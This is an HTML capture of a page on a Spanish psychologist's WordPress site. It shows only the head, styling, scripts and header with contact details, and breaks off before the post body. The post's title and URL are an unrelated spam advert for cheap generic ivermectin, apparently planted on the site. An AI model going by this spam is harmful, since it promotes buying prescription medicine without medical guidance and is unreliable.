

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy
body_size: 28157
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Mar Rodríguez - Psicología en A Coruña">
<link rel="pingback" href="https://marpsicologia.es/xmlrpc.php" />
<title>Cheap Generic Ivermectin Ivermectin Best Buys &#8211; Ivermectin Generic Buy &#8211; Mar Rodríguez</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed" href="https://marpsicologia.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed de los comentarios" href="https://marpsicologia.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fcheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fcheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://marpsicologia.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755030795' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marpsicologia.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://marpsicologia.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://marpsicologia.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://marpsicologia.es/wp-content/themes/ave-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=sofia-pro%3A400%7CPoppins%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8887.css?timestamp=1674213325&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://marpsicologia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marpsicologia.es/wp-json/wp/v2/posts/8887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marpsicologia.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://marpsicologia.es/cheap-generic-ivermectin-ivermectin-best-buys-ivermectin-generic-buy" />
<link rel='shortlink' href='https://marpsicologia.es/?p=8887' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
	<link rel="shortcut icon" href="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">.header-module .iconbox h3 {
	margin-bottom: 0;
}
.header-module .iconbox p {
	line-height: 1.15em;
}

@media screen and (min-width: 1200px) {
.is-stuck {
    box-shadow: 0 2px 58px rgba(0, 0, 0, 0.17) !important;
} }

.is-stuck.mainbar-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629462117214{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1629469120584{padding-top: 10px !important;padding-bottom: 10px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575463842395{padding-top: 30px !important;padding-bottom: 10px !important;}.vc_custom_1576148902834{margin-bottom: 35px !important;}.vc_custom_1575463911848{margin-bottom: 35px !important;}.vc_custom_1575463920465{margin-bottom: 35px !important;}.vc_custom_1575530508997{margin-bottom: 35px !important;}.vc_custom_1575463728762{margin-bottom: 20px !important;}.vc_custom_1575463733590{margin-bottom: 20px !important;}.vc_custom_1575463722771{margin-bottom: 40px !important;}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-8887 single-format-standard wp-embed-responsive wp-theme-ave wp-child-theme-ave-child blog-single-cover-bordered blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div><!-- /.lqd-preloader-el -->

	</div><!-- /.lqd-preloader-inner -->
</div><!-- /.lqd-preloader-wrap -->
	<div id="wrap">

		<header class="header site-header main-header " data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap vc_custom_1629462117214 " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col-auto vc_col-sm-4   text-left"><style>.navbar-brand{padding-top:11px;padding-bottom:11px;}</style>
<div id="ld_header_image_6969fed927c71" class="navbar-header ld_header_image_6969fed927c71">

	<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://marpsicologia.es/wp-content/uploads/2021/08/Isotipo.png" alt="Mar Rodríguez"  /> <img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /><img class="logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/Imagotipo.png" alt="Mar Rodríguez"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4   text-right"></div><div  class="col vc_col-sm-4   text-right"><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-phone"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Teléfono y WhatsApp</h3>		<p><a href="tel:+34628094079">628 094 079</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6969fed928e7f{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6969fed928e7f .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6969fed928e7f" class="ld-module-v-sep ld_header_separator_6969fed928e7f">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-basic_mail"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Email</h3>		<p><a href="mailto:hola@marpsicologia.es">hola@marpsicologia.es</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6969fed9290d9{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6969fed9290d9 .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6969fed9290d9" class="ld-module-v-sep ld_header_separator_6969fed9290d9">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.ld_header_iconbox_6969fed92917c .iconbox-icon-container{color:#ca971d;}.ld_header_iconbox_6969fed92917c h3{font-size:15px;font-weight:700;color:#4b4b4b;}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md ld_header_iconbox_6969fed92917c" id="ld_header_iconbox_6969fed92917c">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-map-pin"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>A Coruña</h3>		<p><a href="https://goo.gl/maps/RCom4Fc5o6sbPirY8" target="_blank" rel="noopener">Rio Monelos 25, 1ºA</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6969fed9292c8{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6969fed9292c8 .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6969fed9292c8" class="ld-module-v-sep ld_header_separator_6969fed9292c8">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-ion-logo-instagram"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Instagram</h3>		<p><a href="http://instagram.com/mar.rodriguez.psic">@mar.rodriguez.psic</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1629469120584 " style="background:rgb(255, 255, 255);"><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div class="navbar-header hidden-lg">
						<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner"><img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /></span></a>
						<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_6969fed92970b" id="main-header-collapse">
